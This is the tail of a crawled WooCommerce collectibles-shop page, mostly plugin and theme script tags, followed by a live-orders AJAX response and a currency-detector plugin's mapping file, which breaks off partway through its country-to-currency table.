var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"2","dig_hide_ccode":"0","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","username_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/product\/russia-mmm-1-bilet-1994-private-issue-unc\/","state":"717b4e7e13","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"Please signup before logging in.","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"Invalid OTP!","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"Invalid Email!","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"Email","Mobileno":"Mobile Number","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"Submit OTP","required":"Required","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"95010ddd55"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/login.min.js?ver=7.8.1" id="digits-login-script-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.3.3" id="wd-header-builder-js"></script> <script type="text/javascript" id="gt_widget_script_88597646-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['88597646'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-88597646","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/russia-mmm-1-bilet-1994-private-issue-unc/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="88597646" defer></script><script type="text/javascript" id="gt_widget_script_62408218-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['62408218'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-62408218","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/russia-mmm-1-bilet-1994-private-issue-unc/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="62408218" defer></script><script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.3.3" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.3.3" id="wd-ajax-search-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.3.3" id="wd-simple-dropdown-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.3.3" id="wd-wishlist-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.3.3" id="wd-woodmart-compare-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.3.3" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.3.3" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.3.3" id="wd-menu-setup-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.3.3" id="wd-init-zoom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.3.3" id="wd-slick-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.3.3" id="wd-owl-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.3.3" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.3.3" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.3.3" id="wd-product-images-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.3.3" id="wd-photoswipe-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.3.3" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.3.3" id="wd-magnific-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.3.3" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.3.3" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.3.3" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.3.3" id="wd-accordion-element-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.3.3" id="wd-single-product-tabs-comments-fix-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.3.3" id="wd-woocommerce-comments-js"></script> <script type="text/javascript" id="wcfmmp_store_js-js-extra">/* <![CDATA[ */
var wcfmmp_store_map_options = {"default_lat":"24.4769288","default_lng":"90.2934413","default_zoom":"17","store_icon":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-multivendor-marketplace\/assets\/images\/wcfmmp_map_icon.png","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_rtl":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store/wcfmmp-script-store.js?ver=3.6.12" id="wcfmmp_store_js-js"></script> <script type="text/javascript" id="wcfm-leaflet-map-js-js-extra">/* <![CDATA[ */
var wcfm_maps = {"lib":"leaflet","map_type":"roadmap"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.js?ver=6.7.19" id="wcfm-leaflet-map-js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.js?ver=6.7.19" id="wcfm-leaflet-search-js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.3.3" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.3.3" id="wd-quick-view-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.3.3" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.3.3" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.3.3" id="wd-swatches-variations-js"></script> <script type="text/javascript" id="wp-util-js-extra">/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11968","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-after">/* <![CDATA[ */
jQuery(function ($) { $(document).on('show_variation', function (event, variation, purchasable) { if(variation.cashback_amount) { $('.on-woo-wallet-cashback').show(); $('.on-woo-wallet-cashback').html(variation.cashback_html); } else { $('.on-woo-wallet-cashback').hide(); } }) });
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.3.3" id="wd-footer-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.3.3" id="wd-scroll-top-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.3.3" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.3.3" id="wd-cart-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.3.3" id="wd-cookies-popup-js"></script> <script type="text/javascript" defer src="http://trust-collector.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script> </body></html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-21 22:37:51 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/?wc-ajax=pisol_live_orders&elementor_page_id=11968
body_size: 743
content:
[{"desc":"<a class=\"pi-product_link\" href=\"http:\/\/trust-collector.com\/product\/belarush-25-unc\/\">A28. Belarush 25, UNC<\/a> was purchased by <span class=\"pi-first_name\">Shakhawat Sazzad<\/span> from <span class=\"pi-country\">Germany<\/span>","image":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/WhatsApp-Image-2022-05-27-at-9.22.34-PM-150x150.jpeg","link":"http:\/\/trust-collector.com\/product\/belarush-25-unc\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]}]

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_maps.js?ver=5.5.3
body_size: 36416
content:
    
    var currencyMap = {};

    currencyMap.AED = "United Arab Emirates Dirham";
    currencyMap.AFN = "Afghanistan Afghani";
    currencyMap.ALL = "Albania Lek";
    currencyMap.AMD = "Armenia Dram";
    currencyMap.ANG = "Netherlands Antilles Guilder";
    currencyMap.AOA = "Angola Kwanza";
    currencyMap.ARS = "Argentina Peso";
    currencyMap.AUD = "Australia Dollar";
    currencyMap.AWG = "Aruba Guilder";
    currencyMap.AZN = "Azerbaijan New Manat";
    currencyMap.BAM = "Bosnia and Herzegovina Convertible Marka";
    currencyMap.BBD = "Barbados Dollar";
    currencyMap.BDT = "Bangladesh Taka";
    currencyMap.BGN = "Bulgaria Lev";
    currencyMap.BHD = "Bahrain Dinar";
    currencyMap.BIF = "Burundi Franc";
    currencyMap.BMD = "Bermuda Dollar";
    currencyMap.BND = "Brunei Darussalam Dollar";
    currencyMap.BOB = "Bolivia Boliviano";
    currencyMap.BRL = "Brazil Real";
    currencyMap.BSD = "Bahamas Dollar";
    currencyMap.BTN = "Bhutan Ngultrum";
    //BTC
    currencyMap.BTC = "Bitcoin";
    currencyMap.BWP = "Botswana Pula";
    currencyMap.BYR = "Belarus Ruble";
    currencyMap.BZD = "Belize Dollar";
    currencyMap.CAD = "Canada Dollar";
    currencyMap.CDF = "Congo/Kinshasa Franc";
    currencyMap.CHF = "Switzerland Franc";
    currencyMap.CLP = "Chile Peso";
    currencyMap.CNY = "China Yuan Renminbi";
    currencyMap.COP = "Colombia Peso";
    currencyMap.CRC = "Costa Rica Colon";
    currencyMap.CUP = "Cuba Peso";
    currencyMap.CVE = "Cape Verde Escudo";
    currencyMap.CZK = "Czech Republic Koruna";
    currencyMap.DJF = "Djibouti Franc";
    currencyMap.DKK = "Denmark Krone";
    currencyMap.DOP = "Dominican Republic Peso";
    currencyMap.DZD = "Algeria Dinar";
    currencyMap.EGP = "Egypt Pound";
    currencyMap.ERN = "Eritrea Nakfa";
    currencyMap.ETB = "Ethiopia Birr";
    currencyMap.EUR = "Euro Member Countries";
    currencyMap.FJD = "Fiji Dollar";
    currencyMap.FKP = "Falkland Islands (Malvinas) Pound";
    currencyMap.GBP = "United Kingdom Pound";
    currencyMap.GEL = "Georgia Lari";
    currencyMap.GHS = "Ghana Cedi";
    currencyMap.GIP = "Gibraltar Pound";
    currencyMap.GMD = "Gambia Dalasi";
    currencyMap.GNF = "Guinea Franc";
    currencyMap.GTQ = "Guatemala Quetzal";
    currencyMap.GYD = "Guyana Dollar";
    currencyMap.HKD = "Hong Kong Dollar";
    currencyMap.HNL = "Honduras Lempira";
    currencyMap.HRK = "Croatia Kuna";
    currencyMap.HTG = "Haiti Gourde";
    currencyMap.HUF = "Hungary Forint";
    currencyMap.IDR = "Indonesia Rupiah";
    currencyMap.ILS = "Israel Shekel";
    currencyMap.INR = "India Rupee";
    currencyMap.IQD = "Iraq Dinar";
    currencyMap.IRR = "Iran Rial";
    currencyMap.ISK = "Iceland Krona";
    currencyMap.JMD = "Jamaica Dollar";
    currencyMap.JOD = "Jordan Dinar";
    currencyMap.JPY = "Japan Yen";
    currencyMap.KES = "Kenya Shilling";
    currencyMap.KGS = "Kyrgyzstan Som";
    currencyMap.KHR = "Cambodia Riel";
    currencyMap.KMF = "Comoros Franc";
    currencyMap.KPW = "Korea (North) Won";
    currencyMap.KRW = "Korea (South) Won";
    currencyMap.KWD = "Kuwait Dinar";
    currencyMap.KYD = "Cayman Islands Dollar";
    currencyMap.KZT = "Kazakhstan Tenge";
    currencyMap.LAK = "Laos Kip";
    currencyMap.LBP = "Lebanon Pound";
    currencyMap.LKR = "Sri Lanka Rupee";
    currencyMap.LRD = "Liberia Dollar";
    currencyMap.LSL = "Lesotho Loti";
    currencyMap.LTL = "Lithuania Litas";
    currencyMap.LVL = "Latvia Lat";
    currencyMap.LYD = "Libya Dinar";
    currencyMap.MAD = "Morocco Dirham";
    currencyMap.MDL = "Moldova Leu";
    currencyMap.MGA = "Madagascar Ariary";
    currencyMap.MKD = "Macedonia Denar";
    currencyMap.MMK = "Myanmar (Burma) Kyat";
    currencyMap.MNT = "Mongolia Tughrik";
    currencyMap.MOP = "Macau Pataca";
    currencyMap.MRO = "Mauritania Ouguiya";
    currencyMap.MUR = "Mauritius Rupee";
    currencyMap.MVR = "Maldives (Maldive Islands) Rufiyaa";
    currencyMap.MWK = "Malawi Kscdha";
    currencyMap.MXN = "Mexico Peso";
    currencyMap.MYR = "Malaysia Ringgit";
    currencyMap.MZN = "Mozambique Metical";
    currencyMap.NAD = "Namibia Dollar";
    currencyMap.NGN = "Nigeria Naira";
    currencyMap.NIO = "Nicaragua Cordoba";
    currencyMap.NOK = "Norway Krone";
    currencyMap.NPR = "Nepal Rupee";
    currencyMap.NZD = "New Zealand Dollar";
    currencyMap.OMR = "Oman Rial";
    currencyMap.PAB = "Panama Balboa";
    currencyMap.PEN = "Peru Nuevo Sol";
    currencyMap.PGK = "Papua New Guinea Kina";
    currencyMap.PHP = "Philippines Peso";
    currencyMap.PKR = "Pakistan Rupee";
    currencyMap.PLN = "Poland Zloty";
    currencyMap.PYG = "Paraguay Guarani";
    currencyMap.QAR = "Qatar Riyal";
    currencyMap.RON = "Romania New Leu";
    currencyMap.RSD = "Serbia Dinar";
    currencyMap.RUB = "Russia Ruble";
    currencyMap.RWF = "Rwanda Franc";
    currencyMap.SAR = "Saudi Arabia Riyal";
    currencyMap.SBD = "Solomon Islands Dollar";
    currencyMap.SCR = "Seychelles Rupee";
    currencyMap.SDG = "Sudan Pound";
    currencyMap.SEK = "Sweden Krona";
    currencyMap.SGD = "Singapore Dollar";
    currencyMap.SHP = "Saint Helena Pound";
    currencyMap.SLL = "Sierra Leone Leone";
    currencyMap.SOS = "Somalia Shilling";
    currencyMap.SRD = "Suriname Dollar";
    currencyMap.STD = "Sao Tome and Principe Dobra";
    currencyMap.SVC = "El Salvador Colon";
    currencyMap.SYP = "Syria Pound";
    currencyMap.SZL = "Swaziland Lilangeni";
    currencyMap.THB = "Thailand Baht";
    currencyMap.TJS = "Tajikistan Somoni";
    currencyMap.TMT = "Turkmenistan Manat";
    currencyMap.TND = "Tunisia Dinar";
    currencyMap.TOP = "Tonga Pa'anga";
    currencyMap.TRY = "Turkey Lira";
    currencyMap.TTD = "Trinidad and Tobago Dollar";
    currencyMap.TWD = "Taiwan New Dollar";
    currencyMap.TZS = "Tanzania Shilling";
    currencyMap.UAH = "Ukraine Hryvna";
    currencyMap.UGX = "Uganda Shilling";
    currencyMap.USD = "United States Dollar";
    currencyMap.UYU = "Uruguay Peso";
    currencyMap.UZS = "Uzbekistan Som";
    currencyMap.VEF = "Venezuela Bolivar";
    currencyMap.VND = "Viet Nam Dong";
    currencyMap.VUV = "Vanuatu Vatu";
    currencyMap.WST = "Samoa Tala";
    currencyMap.XAF = "Communaute Financiere Africaine (BEAC) CFA Franc BEAC";
    currencyMap.XCD = "East Caribbean Dollar";
    currencyMap.XDR = "International Monetary Fund (IMF) Special Drawing Rights";
    currencyMap.XOF = "Communaute Financiere Africaine (BCEAO) Franc";
    currencyMap.XPF = "Comptoirs Francais du Pacifique (CFP) Franc";
    currencyMap.YER = "Yemen Rial";
    currencyMap.ZAR = "South Africa Rand";
    currencyMap.ZMW = "Zambia Kscdha";

    // Map of currency codes symbols
    var currencySymbolMap = {};

    currencySymbolMap.AED = "&#x62f;.&#x625;"; 
    currencySymbolMap.AFN = "&#x60b;"; 
    currencySymbolMap.ALL = "L"; 
    currencySymbolMap.AMD = "AMD"; 
    currencySymbolMap.ANG = "&fnof;"; 
    currencySymbolMap.AOA = "Kz"; 
    currencySymbolMap.ARS = "&#36;"; 
    currencySymbolMap.AUD = "&#36;"; 
    currencySymbolMap.AWG = "Afl."; 
    currencySymbolMap.AZN = "AZN"; 
    currencySymbolMap.BAM = "KM"; 
    currencySymbolMap.BBD = "&#36;"; 
    currencySymbolMap.BDT = "&#2547;&nbsp;"; 
    currencySymbolMap.BGN = "&#1083;&#1074;."; 
    currencySymbolMap.BHD = ".&#x62f;.&#x628;"; 
    currencySymbolMap.BIF = "Fr"; 
    currencySymbolMap.BMD = "&#36;"; 
    currencySymbolMap.BND = "&#36;"; 
    currencySymbolMap.BOB = "Bs."; 
    currencySymbolMap.BRL = "&#82;&#36;"; 
    currencySymbolMap.BSD = "&#36;"; 
    currencySymbolMap.BTC = "&#3647;"; 
    currencySymbolMap.BTN = "Nu."; 
    currencySymbolMap.BWP = "P"; 
    currencySymbolMap.BYR = "Br"; 
    currencySymbolMap.BYN = "Br"; 
    currencySymbolMap.BZD = "&#36;"; 
    currencySymbolMap.CAD = "&#36;"; 
    currencySymbolMap.CDF = "Fr"; 
    currencySymbolMap.CHF = "&#67;&#72;&#70;"; 
    currencySymbolMap.CLP = "&#36;"; 
    currencySymbolMap.CNY = "&yen;"; 
    currencySymbolMap.COP = "&#36;"; 
    currencySymbolMap.CRC = "&#x20a1;"; 
    currencySymbolMap.CUC = "&#36;"; 
    currencySymbolMap.CUP = "&#36;"; 
    currencySymbolMap.CVE = "&#36;"; 
    currencySymbolMap.CZK = "&#75;&#269;"; 
    currencySymbolMap.DJF = "Fr"; 
    currencySymbolMap.DKK = "DKK"; 
    currencySymbolMap.DOP = "RD&#36;"; 
    currencySymbolMap.DZD = "&#x62f;.&#x62c;"; 
    currencySymbolMap.EGP = "EGP"; 
    currencySymbolMap.ERN = "Nfk"; 
    currencySymbolMap.ETB = "Br"; 
    currencySymbolMap.EUR = "&euro;"; 
    currencySymbolMap.FJD = "&#36;"; 
    currencySymbolMap.FKP = "&pound;"; 
    currencySymbolMap.GBP = "&pound;"; 
    currencySymbolMap.GEL = "&#x10da;"; 
    currencySymbolMap.GGP = "&pound;"; 
    currencySymbolMap.GHS = "&#x20b5;"; 
    currencySymbolMap.GIP = "&pound;"; 
    currencySymbolMap.GMD = "D"; 
    currencySymbolMap.GNF = "Fr"; 
    currencySymbolMap.GTQ = "Q"; 
    currencySymbolMap.GYD = "&#36;"; 
    currencySymbolMap.HKD = "&#36;"; 
    currencySymbolMap.HNL = "L"; 
    currencySymbolMap.HRK = "Kn"; 
    currencySymbolMap.HTG = "G"; 
    currencySymbolMap.HUF = "&#70;&#116;"; 
    currencySymbolMap.IDR = "Rp"; 
    currencySymbolMap.ILS = "&#8362;"; 
    currencySymbolMap.IMP = "&pound;"; 
    currencySymbolMap.INR = "&#8377;"; 
    currencySymbolMap.IQD = "&#x639;.&#x62f;"; 
    currencySymbolMap.IRR = "&#xfdfc;"; 
    currencySymbolMap.IRT = "&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;"; 
    currencySymbolMap.ISK = "kr."; 
    currencySymbolMap.JEP = "&pound;"; 
    currencySymbolMap.JMD = "&#36;"; 
    currencySymbolMap.JOD = "&#x62f;.&#x627;"; 
    currencySymbolMap.JPY = "&yen;"; 
    currencySymbolMap.KES = "KSh"; 
    currencySymbolMap.KGS = "&#x441;&#x43e;&#x43c;"; 
    currencySymbolMap.KHR = "&#x17db;"; 
    currencySymbolMap.KMF = "Fr"; 
    currencySymbolMap.KPW = "&#x20a9;"; 
    currencySymbolMap.KRW = "&#8361;"; 
    currencySymbolMap.KWD = "&#x62f;.&#x643;"; 
    currencySymbolMap.KYD = "&#36;"; 
    currencySymbolMap.KZT = "KZT"; 
    currencySymbolMap.LAK = "&#8365;"; 
    currencySymbolMap.LBP = "&#x644;.&#x644;"; 
    currencySymbolMap.LKR = "&#xdbb;&#xdd4;"; 
    currencySymbolMap.LRD = "&#36;"; 
    currencySymbolMap.LSL = "L"; 
    currencySymbolMap.LYD = "&#x644;.&#x62f;"; 
    currencySymbolMap.MAD = "&#x62f;.&#x645;."; 
    currencySymbolMap.MDL = "MDL"; 
    currencySymbolMap.MGA = "Ar"; 
    currencySymbolMap.MKD = "&#x434;&#x435;&#x43d;"; 
    currencySymbolMap.MMK = "Ks"; 
    currencySymbolMap.MNT = "&#x20ae;"; 
    currencySymbolMap.MOP = "P"; 
    currencySymbolMap.MRO = "UM"; 
    currencySymbolMap.MUR = "&#x20a8;"; 
    currencySymbolMap.MVR = ".&#x783;"; 
    currencySymbolMap.MWK = "MK"; 
    currencySymbolMap.MXN = "&#36;"; 
    currencySymbolMap.MYR = "&#82;&#77;"; 
    currencySymbolMap.MZN = "MT"; 
    currencySymbolMap.NAD = "&#36;"; 
    currencySymbolMap.NGN = "&#8358;"; 
    currencySymbolMap.NIO = "C&#36;"; 
    currencySymbolMap.NOK = "&#107;&#114;"; 
    currencySymbolMap.NPR = "&#8360;"; 
    currencySymbolMap.NZD = "&#36;"; 
    currencySymbolMap.OMR = "&#x631;.&#x639;."; 
    currencySymbolMap.PAB = "B/."; 
    currencySymbolMap.PEN = "S/."; 
    currencySymbolMap.PGK = "K"; 
    currencySymbolMap.PHP = "&#8369;"; 
    currencySymbolMap.PKR = "&#8360;"; 
    currencySymbolMap.PLN = "&#122;&#322;"; 
    currencySymbolMap.PRB = "&#x440;."; 
    currencySymbolMap.PYG = "&#8370;"; 
    currencySymbolMap.QAR = "&#x631;.&#x642;"; 
    currencySymbolMap.RMB = "&yen;"; 
    currencySymbolMap.RON = "lei"; 
    currencySymbolMap.RSD = "&#x434;&#x438;&#x43d;."; 
    currencySymbolMap.RUB = "&#8381;"; 
    currencySymbolMap.RWF = "Fr"; 
    currencySymbolMap.SAR = "&#x631;.&#x633;"; 
    currencySymbolMap.SBD = "&#36;"; 
    currencySymbolMap.SCR = "&#x20a8;"; 
    currencySymbolMap.SDG = "&#x62c;.&#x633;."; 
    currencySymbolMap.SEK = "&#107;&#114;"; 
    currencySymbolMap.SGD = "&#36;"; 
    currencySymbolMap.SHP = "&pound;"; 
    currencySymbolMap.SLL = "Le"; 
    currencySymbolMap.SOS = "Sh"; 
    currencySymbolMap.SRD = "&#36;"; 
    currencySymbolMap.SSP = "&pound;"; 
    currencySymbolMap.STD = "Db"; 
    currencySymbolMap.SYP = "&#x644;.&#x633;"; 
    currencySymbolMap.SZL = "L"; 
    currencySymbolMap.THB = "&#3647;"; 
    currencySymbolMap.TJS = "&#x405;&#x41c;"; 
    currencySymbolMap.TMT = "m"; 
    currencySymbolMap.TND = "&#x62f;.&#x62a;"; 
    currencySymbolMap.TOP = "T&#36;"; 
    currencySymbolMap.TRY = "&#8378;"; 
    currencySymbolMap.TTD = "&#36;"; 
    currencySymbolMap.TWD = "&#78;&#84;&#36;"; 
    currencySymbolMap.TZS = "Sh"; 
    currencySymbolMap.UAH = "&#8372;"; 
    currencySymbolMap.UGX = "UGX"; 
    currencySymbolMap.USD = "&#36;"; 
    currencySymbolMap.UYU = "&#36;"; 
    currencySymbolMap.UZS = "UZS"; 
    currencySymbolMap.VEF = "Bs F"; 
    currencySymbolMap.VND = "&#8363;"; 
    currencySymbolMap.VUV = "Vt"; 
    currencySymbolMap.WST = "T"; 
    currencySymbolMap.XAF = "CFA"; 
    currencySymbolMap.XCD = "&#36;"; 
    currencySymbolMap.XOF = "CFA"; 
    currencySymbolMap.XPF = "Fr"; 
    currencySymbolMap.YER = "&#xfdfc;"; 
    currencySymbolMap.ZAR = "&#82;"; 
    currencySymbolMap.ZMW = "ZK";


    var countryMap = {};

    countryMap.AF = {
        currencyCode: "AFN",
        countryName: "Afghanistan"
    };
    countryMap.AX = {
        currencyCode: "EUR",
        countryName: "Aland Islands"
    };
    countryMap.AL = {
        currencyCode: "ALL",
        countryName: "Albania"
    };
    countryMap.DZ = {
        currencyCode: "DZD",
        countryName: "Algeria"
    };
    countryMap.AS = {
        currencyCode: "USD",
        countryName: "American Samoa"
    };
    countryMap.AD = {
        currencyCode: "EUR",
        countryName: "Andorra"
    };
    countryMap.AO = {
        currencyCode: "AOA",
        countryName: "Angola"
    };
    countryMap.AI = {
        currencyCode: "XCD",
        countryName: "Anguilla"
    };
    countryMap.AG = {
        currencyCode: "XCD",
        countryName: "Antigua and"
    };
    countryMap.AR = {
        currencyCode: "ARS",
        countryName: "Argentina"
    };
    countryMap.AM = {
        currencyCode: "AMD",
        countryName: "Armenia"
    };
    countryMap.AW = {
        currencyCode: "AWG",
        countryName: "Aruba"
    };
    countryMap.AU = {
        currencyCode: "AUD",
        countryName: "Australia"
    };
    countryMap.AT = {
        currencyCode: "EUR",
        countryName: "Austria"
    };
    countryMap.AZ = {
        currencyCode: "AZN",
        countryName: "Azerbaijan"
    };
    countryMap.BS = {
        currencyCode: "BSD",
        countryName: "Bahamas"
    };
    countryMap.BH = {
        currencyCode: "BHD",
        countryName: "Bahrain"
    };
    countryMap.BD = {
        currencyCode: "BDT",
        countryName: "Bangladesh"
    };
    countryMap.BB = {
        currencyCode: "BBD",
        countryName: "Barbados"
    };
    countryMap.BY = {
        currencyCode: "BYR",
        countryName: "Belarus"
    };
    countryMap.BE = {
        currencyCode: "EUR",
        countryName: "Belgium"
    };
    countryMap.BZ = {
        currencyCode: "BZD",
        countryName: "Belize"
    };
    countryMap.BJ = {
